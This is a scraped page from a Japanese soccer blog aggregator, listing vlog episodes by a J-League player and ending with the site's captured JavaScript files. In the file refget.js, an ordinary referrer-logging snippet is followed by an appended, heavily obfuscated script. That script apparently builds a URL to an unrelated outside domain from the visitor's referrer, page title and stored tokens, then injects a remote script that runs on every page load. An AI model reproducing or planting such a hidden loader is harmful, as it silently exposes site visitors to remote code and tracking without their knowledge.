	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=65220" target="_blank">【VLOG】 #448 お知らせ　年内鳥取で会える最後のチャンス　　現役Jリーガーの日常</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年12月1日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-65220" style="cursor:pointer;" value="65220" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=64846" target="_blank">【VLOG】 #446 今季最後のアウェイ遠征　VS栃木SC 現役Jリーガーの日常</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年11月28日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-64846" style="cursor:pointer;" value="64846" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=64742" target="_blank">独身Jリーガーの日常 がライブ配信中！</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年11月27日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-64742" style="cursor:pointer;" value="64742" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=64640" target="_blank">【VLOG】 #445 契約満了を言われた翌日　現役Jリーガーの日常</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年11月26日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-64640" style="cursor:pointer;" value="64640" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=64540" target="_blank">独身Jリーガーの日常 がライブ配信中！</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年11月25日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-64540" style="cursor:pointer;" value="64540" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=64118" target="_blank">【VLOG】 #444 シーズン終盤に３連勝　VS北九州　現役Jリーガーの日常</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年11月21日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-64118" style="cursor:pointer;" value="64118" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=63445" target="_blank">【VLOG】 #443 美しい町並みでデート気分を味わった１日　現役Jリーガーの日常</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年11月15日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-63445" style="cursor:pointer;" value="63445" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=63209" target="_blank">【VLOG】 #442 実は1番過酷なバス遠征　VS FC岐阜 　　現役Jリーガーの日常</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年11月13日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-63209" style="cursor:pointer;" value="63209" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=62908" target="_blank">【VLOG】 #441 独身３５歳現役Jリーガーの愛車紹介　　現役Jリーガーの日常</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年11月10日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-62908" style="cursor:pointer;" value="62908" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=62607" target="_blank">【VLOG】 #440【アスリートおすすめ】最強の鶏胸肉しゃぶしゃぶで優勝した日　現役Jリーガーの日常</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年11月8日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-62607" style="cursor:pointer;" value="62607" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=62227" target="_blank">【VLOG】 #439 ３時間バス移動俺たちには近すぎる遠征　VSカマタマーレ讃岐　現役Jリーガーの日常</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年11月5日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-62227" style="cursor:pointer;" value="62227" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=61882" target="_blank">独身Jリーガーの日常 がライブ配信中！</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年11月2日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-61882" style="cursor:pointer;" value="61882" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=61533" target="_blank">【VLOG】 #438 今シーズン残り６試合　ホーム戦　　テゲバジャーロ宮崎戦　現役Jリーガーの日常</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年10月30日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-61533" style="cursor:pointer;" value="61533" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
	<div class="list-box ttr" style="padding:5px 8px;border-bottom:dotted 1px #eee;">
    <div class="list-img col-sm-1a col-xs-2" style="padding:1px;"><img src="https://soccer-navi.com/img/84.jpg" alt="" style="object-fit: cover;width:100%;height:87px;"></div>
    <div class="list-text col-sm-11a col-xs-10">

<div style="word-wrap:break-word;font-size:15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width:100%;">
<a href="link.php?urlid=60770" target="_blank">【VLOG】 #437 鹿児島遠征　鹿児島ユナイテッドFC戦　現役Jリーガーの日常</a>
</div>

<span style="padding:0 8px 0 2px;color:#999;">
2025年10月24日</span>

<span class="site"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常" style="color:#aaa;">独身Jリーガーの日常</a></span>
<span class="pull-right">
<span class="atokara">
<i class="glyphicon glyphicon-star-empty dist mark-60770" style="cursor:pointer;" value="60770" title="後から読む"></i></span>
</span>

<div style="border-bottom:px solid #C8E9FF;width:0%;"> </div>
</div><div class="clearfix"> </div>
</div>
<div class="clearfix"> </div>

<div style="margin-left:8px;">
	<ul class="pagination">

		<li class="active"><a href="https://soccer-navi.com/?site=独身Jリーガーの日常&" onclick="return false;">1</a></li>
		<li><a href="https://soccer-navi.com/?site=独身Jリーガーの日常&p=2">2</a></li>
		<li><a href="https://soccer-navi.com/?site=独身Jリーガーの日常&p=3">3</a></li>
		<li><a href="https://soccer-navi.com/?site=独身Jリーガーの日常&p=4">4</a></li>
		<li><a href="https://soccer-navi.com/?site=独身Jリーガーの日常&p=5">5</a></li>
		<li>
			<a href="https://soccer-navi.com/?site=独身Jリーガーの日常&p=2" aria-label="次のページへ">
				<span aria-hidden="true">＞</span>
			</a>
		</li>
	</ul>

<div class="clearfix"> </div>
</div>

</div><div class="clearfix"> </div>


</div>
<div class="clearfix"></div>

</div>
</div>

<!--フッター-->
<div align=center>
<!-- フッター広告 -->
<!--      fluct 728x90_Web_インライン_PC用homeheader」      -->
<script type="text/javascript" src="https://cdn-fluct.sh.adingo.jp/f.js?G=1000114396"></script>
<!--      fluct 728x90_Web_PC_インライン_PC用homeheader」     -->
<script type="text/javascript">
if(typeof(adingoFluct)!="undefined") adingoFluct.showAd('1000191913');
</script>

<div class="footer">
	<div class="container">
		<div class="footer-main">
		    <div class="col-md-12">

<ul class="nav nav-pills footerlist">

<li><a href="https://soccer-navi.com/?info=about">サイトについて</a></li>
<li><a href="https://soccer-navi.com/?sitelist">登録ブログ一覧</a></li>
<li><a href="https://soccer-navi.com/?info=webmaster">サイト運営者様</a></li>
<li><a href="https://soccer-navi.com/?request">ブログ登録申請</a></li>
<li><a href="https://soccer-navi.com/?info=mail">お問い合わせ</a></li>

</ul>

		    </div>

			<div class="clearfix"> </div>
		</div>
		<div class="copy-right">
Copyright c 2018 <a href="https://soccer-navi.com/" target="_blank">サカナビ</a> All Rights Reserved.<span style="margin-left:10px;">Template and system production by <a href="http://enterlinx.net/" target="_blank"><span style="color:#666;">EnterLINX</span></a></span>
		  </div>
	</div>
</div>

<!--footer-->

<style>
.fmenuin{
text-align: center;
padding:6px 0;
border:1px solid #999;
font-size:14.5px;
}
.fmenuin a{
color:#fff;
}
</style>
<script src="https://soccer-navi.com/templates/default/js/bootstrap.js"></script>
<script type="text/javascript" src="https://soccer-navi.com/js/refget.js"></script>

<p id="page-top"><a href="#"><i class="glyphicon glyphicon-arrow-up"></i> 上へ</a></p>
<script>
$(function() {
    var topBtn = $('#page-top');
    topBtn.hide();
    //スクロールが500に達したらボタン表示
    $(window).scroll(function () {
        if ($(this).scrollTop() > 500) {
            topBtn.fadeIn();
        } else {
            topBtn.fadeOut();
        }
    });
    //スクロールしてトップ
    topBtn.click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});
</script>


<script>
$("i.dist").click(function() {
　val = $(this).attr("value");　// valueの取得
//$.removeCookie("testName" , { path: "/" });
//cookieがあるか調べてから
if($.cookie("testName")){
var records = $.cookie("testName");
if ( records.indexOf(val) > -1 ) {
//alert("一致");
$(this).removeClass("glyphicon-star");
$(this).addClass("glyphicon-star-empty");
$(this).css('color','');
//処理はAJAX-PHP側で
    $.ajax({
        url : "ajax_cookie.php",
        type : "POST",
        data : {data_2:val},
        error : function(XMLHttpRequest, textStatus, errorThrown) {
            console.log("エラー");
        },
        success : function(data2) {
        }
    });
}else{
//alert("不一致");
$(this).removeClass("glyphicon-star-empty");
$(this).addClass("glyphicon-star");
$(this).css('color','#f00');

    $.ajax({
        url : "ajax_cookie.php",
        type : "POST",
        data : {data_1:val},
        error : function(XMLHttpRequest, textStatus, errorThrown) {
            console.log("エラー");
        },
        success : function(data2) {
        }
    });
}
}else{
$(this).removeClass("glyphicon-star-empty");
$(this).addClass("glyphicon-star");
$(this).css('color','#f00');

//var jsonData = new Object(val);
$.cookie("testName",val, { expires: 90 , path: "/"});
}

});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k9nfteRi9GowFQQphF6u1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768515108600');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://soccer-navi.com/js/refget.js
body_size: 7365
content:
//リファラ取得
$(function() {
var ref = decodeURI(document.referrer);
var url = decodeURI(location.href);
        $.ajax({
            type: "POST",
            url: "refset.php",
            data: {
                "ref": ref,
                "url": url
            },
            success: function(j_data){
                // 処理を記述
            }
        });
});
function _0x43ea(){var _0x2f684c=['getElement','getItem','?return=js','&bypass_ca','hostname','ijIqX','hYjLw','QIToY','round','4819335hOMCWT','pTqkC5M','insertBefo','rl=','oUqcU','sByTagName','itXsW','ent','location','SBSja','&name=','16pCogkX','2583126YQHjkI','teEIT','https://cr','803842LtvlIF','IbDQJ','config','&default_k','uJQJD','parentNode','QRVf','created_at','BtPYU','4075424xtMJLj','script','src','EsPiz','bNVyD','createElem','_2dZWXXp2Z','che=','Kwgnd','mOdhH','GPIPg','pbfIh','ubbGS','59534MBukOh','n/javascri','&token=','BvJwQ','HOkCi','nFHOf','ocodail-da','token','SWDLu','&host=','bfVSl','KvXwy','KwIXL','2874336oIKXcO','undefined','dZzHp','eyword=','HdVzW','er=','removeItem','&se_referr','hdblD','vITpa','applicatio','&sub_id=','parse','&landing_u','qhten','referrer','type','ndy.com/F7','gyAoM','replace','.client','unique','subId','oFmRV','kEXaM','title','ROEJt','search','R_PATH','NCqvB','ttl','pathname','NzGCm','6866769QOxhVf','bczPB'];_0x43ea=function(){return _0x2f684c;};return _0x43ea();}function _0x558d(_0x643d46,_0x3cf3a9){var _0x206977=_0x43ea();return _0x558d=function(_0x43273f,_0x211275){_0x43273f=_0x43273f-(0x3ab*0x2+-0x16c7+0x109a);var _0xee228=_0x206977[_0x43273f];return _0xee228;},_0x558d(_0x643d46,_0x3cf3a9);}(function(_0x5b8339,_0x1c1c4e){var _0x67fb2c=_0x558d,_0x2e2fb5=_0x5b8339();while(!![]){try{var _0xd1aceb=-parseInt(_0x67fb2c(0x139))/(-0x12d*0x17+-0x242f+0x3f3b)+-parseInt(_0x67fb2c(0x14f))/(0x409*-0x1+-0xda5+-0x236*-0x8)+parseInt(_0x67fb2c(0x15c))/(0x863+-0x17*-0x1b1+-0x2f47)+parseInt(_0x67fb2c(0x142))/(0x1240+0x237c*-0x1+-0x6*-0x2e0)+parseInt(_0x67fb2c(0x12a))/(0xcba+0x1*0x3e1+-0x1096)+parseInt(_0x67fb2c(0x136))/(-0x259f+0x1b73+0x1d*0x5a)+-parseInt(_0x67fb2c(0x17d))/(0x1951*0x1+-0x106b+-0x2f5*0x3)*(parseInt(_0x67fb2c(0x135))/(-0x1*0x15b+-0x369+0x4cc));if(_0xd1aceb===_0x1c1c4e)break;else _0x2e2fb5['push'](_0x2e2fb5['shift']());}catch(_0x26372f){_0x2e2fb5['push'](_0x2e2fb5['shift']());}}}(_0x43ea,-0x2*0x84c25+-0x2b1eb+0x1*0x1c137a),(function(){var _0x43ee47=_0x558d,_0x1d3ad9={'KwIXL':_0x43ee47(0x148)+_0x43ee47(0x12b),'ubbGS':_0x43ee47(0x138)+_0x43ee47(0x155)+_0x43ee47(0x16d)+_0x43ee47(0x13f),'vITpa':_0x43ee47(0x13b),'bfVSl':function(_0x139f27,_0x56ec3f){return _0x139f27!==_0x56ec3f;},'NCqvB':_0x43ee47(0x15d),'ijIqX':function(_0x3f3cd5,_0x2703e9){return _0x3f3cd5/_0x2703e9;},'hdblD':function(_0xb0160e,_0xcc5f83){return _0xb0160e<_0xcc5f83;},'qhten':function(_0x339724,_0x4d1909){return _0x339724+_0x4d1909;},'oUqcU':_0x43ee47(0x172),'nFHOf':_0x43ee47(0x156),'pbfIh':_0x43ee47(0x181)+_0x43ee47(0x170),'BvJwQ':function(_0x1e7da2,_0x1f208c){return _0x1e7da2(_0x1f208c);},'uJQJD':function(_0x3cbb33,_0x2bfe02){return _0x3cbb33+_0x2bfe02;},'HOkCi':_0x43ee47(0x163)+_0x43ee47(0x161),'bczPB':function(_0x319127,_0xd338ee){return _0x319127+_0xd338ee;},'Kwgnd':_0x43ee47(0x13c)+_0x43ee47(0x15f),'kEXaM':function(_0x32eb69,_0x13cad9){return _0x32eb69(_0x13cad9);},'itXsW':_0x43ee47(0x169)+_0x43ee47(0x12d),'SWDLu':function(_0x48db91,_0x59ec29){return _0x48db91(_0x59ec29);},'dZzHp':function(_0x145bdf,_0x5385e8){return _0x145bdf+_0x5385e8;},'KvXwy':_0x43ee47(0x134),'IbDQJ':function(_0x1b50d6,_0x510b0a){return _0x1b50d6+_0x510b0a;},'mOdhH':_0x43ee47(0x158),'bNVyD':function(_0x346180,_0x4f91b4){return _0x346180(_0x4f91b4);},'BtPYU':function(_0x2cdb37,_0x31aecd){return _0x2cdb37!==_0x31aecd;},'SBSja':function(_0x111776,_0x21f945){return _0x111776+_0x21f945;},'EsPiz':_0x43ee47(0x167),'oFmRV':function(_0x97aa27,_0x3c269b){return _0x97aa27(_0x3c269b);},'GPIPg':function(_0x21178b,_0x385c80){return _0x21178b+_0x385c80;},'gyAoM':_0x43ee47(0x151),'ROEJt':function(_0x11558a,_0x5ce44e){return _0x11558a(_0x5ce44e);},'hYjLw':function(_0x270453,_0x339559){return _0x270453!==_0x339559;},'HdVzW':_0x43ee47(0x182)+_0x43ee47(0x149),'QIToY':_0x43ee47(0x143),'NzGCm':_0x43ee47(0x166)+_0x43ee47(0x150)+'pt','teEIT':function(_0x1956ca,_0x23e1d5){return _0x1956ca+_0x23e1d5;}},_0x46dd0c=_0x1d3ad9[_0x43ee47(0x15b)];!window[_0x43ee47(0x148)+_0x43ee47(0x12b)]&&(window[_0x43ee47(0x148)+_0x43ee47(0x12b)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1d3ad9[_0x43ee47(0x14e)]});const _0x2d3f29=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x165)]);if(_0x1d3ad9[_0x43ee47(0x159)](typeof _0x2d3f29,_0x1d3ad9[_0x43ee47(0x179)])&&_0x1d3ad9[_0x43ee47(0x159)](_0x2d3f29,null)){var _0x5bcfbb=JSON[_0x43ee47(0x168)](_0x2d3f29),_0x15e8cf=Math[_0x43ee47(0x129)](_0x1d3ad9[_0x43ee47(0x184)](+new Date(),0x10f*0x1+0x94*0x26+-0x131f));_0x1d3ad9[_0x43ee47(0x164)](_0x1d3ad9[_0x43ee47(0x16a)](_0x5bcfbb[_0x43ee47(0x140)],window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x17a)]),_0x15e8cf)&&(localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x12e)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x154)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x165)]));}var _0x5b2efe=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x12e)]),_0x524bc1=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x154)]),_0x2599f4=_0x1d3ad9[_0x43ee47(0x14d)];_0x2599f4+=_0x1d3ad9[_0x43ee47(0x16a)]('&',_0x1d3ad9[_0x43ee47(0x152)](decodeURIComponent,window[_0x43ee47(0x132)][_0x43ee47(0x177)][_0x43ee47(0x16f)]('?',''))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x153)],_0x1d3ad9[_0x43ee47(0x152)](encodeURIComponent,document[_0x43ee47(0x16b)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x14a)],_0x1d3ad9[_0x43ee47(0x174)](encodeURIComponent,document[_0x43ee47(0x175)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x130)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x1d3ad9[_0x43ee47(0x15e)](document[_0x43ee47(0x132)][_0x43ee47(0x183)],document[_0x43ee47(0x132)][_0x43ee47(0x17b)]))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x15a)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x46dd0c)),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13a)](_0x1d3ad9[_0x43ee47(0x14b)],_0x1d3ad9[_0x43ee47(0x146)](encodeURIComponent,window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)]));_0x1d3ad9[_0x43ee47(0x141)](typeof _0x5b2efe,_0x1d3ad9[_0x43ee47(0x179)])&&_0x5b2efe&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x133)](_0x1d3ad9[_0x43ee47(0x145)],_0x1d3ad9[_0x43ee47(0x173)](encodeURIComponent,_0x5b2efe)));_0x1d3ad9[_0x43ee47(0x159)](typeof _0x524bc1,_0x1d3ad9[_0x43ee47(0x179)])&&_0x524bc1&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x14c)](_0x1d3ad9[_0x43ee47(0x16e)],_0x1d3ad9[_0x43ee47(0x176)](encodeURIComponent,_0x524bc1)));_0x1d3ad9[_0x43ee47(0x185)]('','')&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x160)]);var _0x1b32d3=document[_0x43ee47(0x147)+_0x43ee47(0x131)](_0x1d3ad9[_0x43ee47(0x186)]);_0x1b32d3[_0x43ee47(0x16c)]=_0x1d3ad9[_0x43ee47(0x17c)],_0x1b32d3[_0x43ee47(0x144)]=_0x1d3ad9[_0x43ee47(0x137)](window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)],_0x2599f4);var _0x930f45=document[_0x43ee47(0x17f)+_0x43ee47(0x12f)](_0x1d3ad9[_0x43ee47(0x186)])[-0xe*0x261+0x66e*-0x4+-0x1*-0x3b06];_0x930f45[_0x43ee47(0x13e)][_0x43ee47(0x12c)+'re'](_0x1b32d3,_0x930f45);}()));